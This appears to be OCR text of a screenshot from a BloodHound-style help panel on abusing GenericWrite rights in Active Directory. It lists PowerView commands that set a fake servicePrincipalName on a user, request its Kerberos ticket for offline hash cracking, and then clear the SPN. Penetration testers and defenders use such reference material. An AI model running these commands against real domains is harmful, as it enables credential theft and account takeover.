 Help: GenericWrite
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
Then, use Set-DomainObject, optionally specifying $Cred if you are not already running a
process as SMITH@OBJECT.LOCAL:
Set-DomainObject -Credential $Cred -Identity harmj0y -SET @{servicepr
incipalname='nonexistent/BLAHBLAH'}
After running this, you can use Get-DomainSPNTicket as follows:
Get-DomainSPNTicket -Credential $Cred harmj0y | fl
The recovered hash can be cracked offline using the tool of your choice. Cleanup of the
ServicePrincipalName can be done with the Set-DomainObject command:
Set-DomainObject -Credential $Cred -Identity harmj0y -Clear servicepr
incipalname
Close